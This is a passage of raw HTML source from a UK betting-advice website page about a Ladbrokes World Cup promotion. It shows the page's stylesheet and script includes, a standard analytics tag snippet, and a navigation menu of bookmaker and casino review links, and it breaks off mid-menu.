<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='dr-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/css/dr.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/uk/wp-json/wp/v2/posts/2202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/uk/?p=2202' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fpromotions%2Fladbrokes-lovely-201-for-france-to-win-the-world-cup%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fpromotions%2Fladbrokes-lovely-201-for-france-to-win-the-world-cup%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["promotions"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-2202 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/uk/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/uk/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/uk">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 